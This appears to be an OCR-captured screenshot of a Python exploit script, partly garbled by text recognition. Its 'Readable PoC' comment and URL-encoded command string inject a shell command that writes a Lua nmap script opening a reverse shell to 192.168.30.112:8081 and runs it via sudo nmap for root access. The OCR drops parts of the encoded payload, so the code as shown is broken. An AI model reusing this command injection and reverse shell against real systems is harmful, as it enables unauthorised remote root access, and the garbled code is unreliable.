
# Readable PoC: ;echo "local os = 
require \"os\" hostrule=function(host) 
os.execute(\"/bin/sh -i >& 
/dev/tcp/192.168.30.112/8081 0>&1\") 
end action=function() end" > 
/tmp/h4k;sudo /usr/bin/nmap localhost -
p 1337 -script /tmp/h4k #

ip = args.ip

port = str(args.port)

cmd = 
'%3Becho+%22local+os+%3D+require+%5C%22os%5C
i+%3E%26+%2Fdev%2Ftcp%2F' + ip + '%2F' 
+ port + 
'+0%3E%261%5C%22%29+end+action%3Dfunction%28
p+1337+-script+%2Ftmp%2Fh4k+%23'

# Exploit banner

print (txt_bold,"""+-------------------
---------------------------------------
-------------------+
